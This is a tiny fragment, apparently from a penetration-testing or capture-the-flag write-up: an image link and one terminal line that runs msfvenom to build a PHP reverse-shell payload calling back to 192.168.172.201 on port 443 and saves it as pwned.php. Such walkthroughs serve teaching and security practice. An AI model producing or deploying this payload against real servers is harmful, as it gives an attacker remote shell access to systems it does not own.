 └─# msfvenom -p php/reverse_php LHOST=192.168.172.201 LPORT=443 -f raw > pwned.php